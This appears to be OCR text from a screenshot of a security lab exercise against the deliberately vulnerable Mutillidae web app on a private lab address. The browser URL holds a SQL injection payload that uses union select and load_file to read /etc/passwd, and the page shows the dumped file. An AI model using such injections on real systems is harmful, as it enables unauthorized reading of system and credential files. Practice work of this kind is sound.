 172.17.93.93/mutillidae/index.php?page=user-info.php&username=praveen'union select null,load_file('/etc/passwd'),null,null,null%23&password=&user-info-php-submit-button=View+Account+Details
Kali Linux Kali Tools Kali Do
http://172.17.93.93/mutillidae/index.php?page=user-info.php&username=praveen'union select null,load_file('/etc/passwd'),null,null,null%23&password=&user-info-php-submit-button=View+Accoun — Visit
This time, search with:
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=praveen
Password=praveen
Signature=praveen
Username=root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var
/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false
Password=